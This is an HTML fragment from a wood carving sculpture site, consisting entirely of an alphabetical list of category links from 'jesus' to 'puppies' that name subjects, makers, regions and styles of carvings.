	<li class="cat-item cat-item-535"><a href="https://woodcarvingsculpture.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://woodcarvingsculpture.com/category/jinan/" >jinan</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://woodcarvingsculpture.com/category/joaquin/" >joaquin</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://woodcarvingsculpture.com/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://woodcarvingsculpture.com/category/joesue/" >joesue</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://woodcarvingsculpture.com/category/johannes/" >johannes</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://woodcarvingsculpture.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://woodcarvingsculpture.com/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://woodcarvingsculpture.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://woodcarvingsculpture.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-6836"><a href="https://woodcarvingsculpture.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://woodcarvingsculpture.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://woodcarvingsculpture.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://woodcarvingsculpture.com/category/jumanji/" >jumanji</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://woodcarvingsculpture.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://woodcarvingsculpture.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://woodcarvingsculpture.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://woodcarvingsculpture.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://woodcarvingsculpture.com/category/kachina/" >kachina</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://woodcarvingsculpture.com/category/kanok/" >kanok</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://woodcarvingsculpture.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://woodcarvingsculpture.com/category/katlot/" >katlot</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://woodcarvingsculpture.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://woodcarvingsculpture.com/category/khmer/" >khmer</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://woodcarvingsculpture.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://woodcarvingsculpture.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://woodcarvingsculpture.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://woodcarvingsculpture.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://woodcarvingsculpture.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://woodcarvingsculpture.com/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://woodcarvingsculpture.com/category/koala/" >koala</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://woodcarvingsculpture.com/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://woodcarvingsculpture.com/category/koppy/" >koppy</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://woodcarvingsculpture.com/category/krawchuk/" >krawchuk</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://woodcarvingsculpture.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://woodcarvingsculpture.com/category/krogens/" >krogens</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://woodcarvingsculpture.com/category/kruzifix/" >kruzifix</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://woodcarvingsculpture.com/category/kumara/" >kumara</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://woodcarvingsculpture.com/category/kunz/" >kunz</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://woodcarvingsculpture.com/category/kutzall/" >kutzall</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://woodcarvingsculpture.com/category/kwakiutl/" >kwakiutl</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://woodcarvingsculpture.com/category/kwan/" >kwan</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://woodcarvingsculpture.com/category/lacque/" >lacque</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://woodcarvingsculpture.com/category/lacquer/" >lacquer</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://woodcarvingsculpture.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://woodcarvingsculpture.com/category/lama/" >lama</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://woodcarvingsculpture.com/category/laminated/" >laminated</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://woodcarvingsculpture.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://woodcarvingsculpture.com/category/largemouth/" >largemouth</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://woodcarvingsculpture.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://woodcarvingsculpture.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://woodcarvingsculpture.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://woodcarvingsculpture.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://woodcarvingsculpture.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://woodcarvingsculpture.com/category/leafy/" >leafy</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://woodcarvingsculpture.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://woodcarvingsculpture.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://woodcarvingsculpture.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://woodcarvingsculpture.com/category/lemur/" >lemur</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://woodcarvingsculpture.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://woodcarvingsculpture.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://woodcarvingsculpture.com/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://woodcarvingsculpture.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://woodcarvingsculpture.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://woodcarvingsculpture.com/category/life-like/" >life-like</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://woodcarvingsculpture.com/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://woodcarvingsculpture.com/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://woodcarvingsculpture.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://woodcarvingsculpture.com/category/linaloe/" >linaloe</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://woodcarvingsculpture.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://woodcarvingsculpture.com/category/lions/" >lion&#039;s</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://woodcarvingsculpture.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://woodcarvingsculpture.com/category/lobster/" >lobster</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://woodcarvingsculpture.com/category/logger/" >logger</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://woodcarvingsculpture.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://woodcarvingsculpture.com/category/lonnie/" >lonnie</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://woodcarvingsculpture.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://woodcarvingsculpture.com/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://woodcarvingsculpture.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://woodcarvingsculpture.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://woodcarvingsculpture.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://woodcarvingsculpture.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://woodcarvingsculpture.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://woodcarvingsculpture.com/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://woodcarvingsculpture.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://woodcarvingsculpture.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://woodcarvingsculpture.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://woodcarvingsculpture.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://woodcarvingsculpture.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://woodcarvingsculpture.com/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://woodcarvingsculpture.com/category/magia/" >magia</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://woodcarvingsculpture.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://woodcarvingsculpture.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://woodcarvingsculpture.com/category/mahatma/" >mahatma</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://woodcarvingsculpture.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://woodcarvingsculpture.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://woodcarvingsculpture.com/category/makie/" >makie</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://woodcarvingsculpture.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://woodcarvingsculpture.com/category/makonde/" >makonde</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://woodcarvingsculpture.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://woodcarvingsculpture.com/category/malin/" >malin</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://woodcarvingsculpture.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://woodcarvingsculpture.com/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://woodcarvingsculpture.com/category/manfred/" >manfred</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://woodcarvingsculpture.com/category/manzanita/" >manzanita</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://woodcarvingsculpture.com/category/maori/" >maori</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://woodcarvingsculpture.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://woodcarvingsculpture.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://woodcarvingsculpture.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://woodcarvingsculpture.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://woodcarvingsculpture.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://woodcarvingsculpture.com/category/marples/" >marples</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://woodcarvingsculpture.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://woodcarvingsculpture.com/category/masara/" >masara</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://woodcarvingsculpture.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://woodcarvingsculpture.com/category/massim/" >massim</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://woodcarvingsculpture.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://woodcarvingsculpture.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://woodcarvingsculpture.com/category/mastercarver/" >mastercarver</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://woodcarvingsculpture.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://woodcarvingsculpture.com/category/mayan/" >mayan</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://woodcarvingsculpture.com/category/mcneill/" >mcneill</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://woodcarvingsculpture.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://woodcarvingsculpture.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://woodcarvingsculpture.com/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://woodcarvingsculpture.com/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://woodcarvingsculpture.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://woodcarvingsculpture.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://woodcarvingsculpture.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://woodcarvingsculpture.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://woodcarvingsculpture.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://woodcarvingsculpture.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://woodcarvingsculpture.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://woodcarvingsculpture.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://woodcarvingsculpture.com/category/mieczyslaw/" >mieczyslaw</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://woodcarvingsculpture.com/category/millers/" >millers</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://woodcarvingsculpture.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://woodcarvingsculpture.com/category/minnie/" >minnie</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://woodcarvingsculpture.com/category/mirrored/" >mirrored</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://woodcarvingsculpture.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://woodcarvingsculpture.com/category/mitsuaki/" >mitsuaki</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://woodcarvingsculpture.com/category/mobius/" >möbius</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://woodcarvingsculpture.com/category/mod2/" >mod2</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://woodcarvingsculpture.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://woodcarvingsculpture.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://woodcarvingsculpture.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://woodcarvingsculpture.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://woodcarvingsculpture.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://woodcarvingsculpture.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://woodcarvingsculpture.com/category/mora/" >mora</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://woodcarvingsculpture.com/category/morchella/" >morchella</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://woodcarvingsculpture.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://woodcarvingsculpture.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://woodcarvingsculpture.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://woodcarvingsculpture.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://woodcarvingsculpture.com/category/mullanium/" >mullanium</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://woodcarvingsculpture.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://woodcarvingsculpture.com/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://woodcarvingsculpture.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://woodcarvingsculpture.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://woodcarvingsculpture.com/category/nagu/" >nagu</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://woodcarvingsculpture.com/category/nahual/" >nahual</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://woodcarvingsculpture.com/category/namaste/" >namaste&#039;</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://woodcarvingsculpture.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://woodcarvingsculpture.com/category/narex/" >narex</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://woodcarvingsculpture.com/category/narwhal/" >narwhal</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://woodcarvingsculpture.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://woodcarvingsculpture.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://woodcarvingsculpture.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://woodcarvingsculpture.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://woodcarvingsculpture.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://woodcarvingsculpture.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://woodcarvingsculpture.com/category/neje/" >neje</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://woodcarvingsculpture.com/category/nest/" >nest</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://woodcarvingsculpture.com/category/netsuke/" >netsuke</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://woodcarvingsculpture.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://woodcarvingsculpture.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://woodcarvingsculpture.com/category/nichiren/" >nichiren</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://woodcarvingsculpture.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://woodcarvingsculpture.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://woodcarvingsculpture.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://woodcarvingsculpture.com/category/nocturnal/" >nocturnal</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://woodcarvingsculpture.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://woodcarvingsculpture.com/category/northstar/" >northstar</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://woodcarvingsculpture.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://woodcarvingsculpture.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://woodcarvingsculpture.com/category/oaxaca/" >oaxaca</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://woodcarvingsculpture.com/category/oaxacan/" >oaxacan</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://woodcarvingsculpture.com/category/oberl/" >oberl</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://woodcarvingsculpture.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://woodcarvingsculpture.com/category/oddities/" >oddities</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://woodcarvingsculpture.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://woodcarvingsculpture.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://woodcarvingsculpture.com/category/omtech/" >omtech</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://woodcarvingsculpture.com/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://woodcarvingsculpture.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://woodcarvingsculpture.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://woodcarvingsculpture.com/category/opossum/" >opossum</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://woodcarvingsculpture.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://woodcarvingsculpture.com/category/orca/" >orca</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://woodcarvingsculpture.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://woodcarvingsculpture.com/category/ortur/" >ortur</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://woodcarvingsculpture.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://woodcarvingsculpture.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://woodcarvingsculpture.com/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://woodcarvingsculpture.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://woodcarvingsculpture.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://woodcarvingsculpture.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://woodcarvingsculpture.com/category/paete/" >paete</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://woodcarvingsculpture.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://woodcarvingsculpture.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://woodcarvingsculpture.com/category/pairvintage/" >pairvintage</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://woodcarvingsculpture.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://woodcarvingsculpture.com/category/palini/" >palini</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://woodcarvingsculpture.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://woodcarvingsculpture.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://woodcarvingsculpture.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://woodcarvingsculpture.com/category/panti/" >panti</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://woodcarvingsculpture.com/category/paraguayan/" >paraguayan</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://woodcarvingsculpture.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://woodcarvingsculpture.com/category/parrot/" >parrot</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://woodcarvingsculpture.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://woodcarvingsculpture.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-6816"><a href="https://woodcarvingsculpture.com/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://woodcarvingsculpture.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://woodcarvingsculpture.com/category/peacocks/" >peacocks</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://woodcarvingsculpture.com/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://woodcarvingsculpture.com/category/pearched/" >pearched</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://woodcarvingsculpture.com/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://woodcarvingsculpture.com/category/penis/" >penis</a>
</li>
	<li class="cat-item cat-item-6710"><a href="https://woodcarvingsculpture.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://woodcarvingsculpture.com/category/perched/" >perched</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://woodcarvingsculpture.com/category/peregrine/" >peregrine</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://woodcarvingsculpture.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://woodcarvingsculpture.com/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://woodcarvingsculpture.com/category/pessolano/" >pessolano</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://woodcarvingsculpture.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://woodcarvingsculpture.com/category/petrified/" >petrified</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://woodcarvingsculpture.com/category/pfeil/" >pfeil</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://woodcarvingsculpture.com/category/pheasant/" >pheasant</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://woodcarvingsculpture.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://woodcarvingsculpture.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://woodcarvingsculpture.com/category/phyllis/" >phyllis</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://woodcarvingsculpture.com/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://woodcarvingsculpture.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://woodcarvingsculpture.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://woodcarvingsculpture.com/category/pierced/" >pierced</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://woodcarvingsculpture.com/category/pieta/" >pieta</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://woodcarvingsculpture.com/category/pillar/" >pillar</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://woodcarvingsculpture.com/category/pinal/" >pinal</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://woodcarvingsculpture.com/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://woodcarvingsculpture.com/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://woodcarvingsculpture.com/category/pitz/" >pitz</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://woodcarvingsculpture.com/category/plants/" >plants</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://woodcarvingsculpture.com/category/plantsvszombiestimothy/" >plantsvszombiestimothy</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://woodcarvingsculpture.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://woodcarvingsculpture.com/category/polychrome/" >polychrome</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://woodcarvingsculpture.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://woodcarvingsculpture.com/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://woodcarvingsculpture.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://woodcarvingsculpture.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://woodcarvingsculpture.com/category/postmodern/" >postmodern</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://woodcarvingsculpture.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://woodcarvingsculpture.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://woodcarvingsculpture.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://woodcarvingsculpture.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://woodcarvingsculpture.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://woodcarvingsculpture.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://woodcarvingsculpture.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://woodcarvingsculpture.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://woodcarvingsculpture.com/category/pudge/" >pudge</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://woodcarvingsculpture.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://woodcarvingsculpture.com/category/puffer/" >puffer</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://woodcarvingsculpture.com/category/puffin/" >puffin</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://woodcarvingsculpture.com/category/puppies/" >puppies</a>
</li>
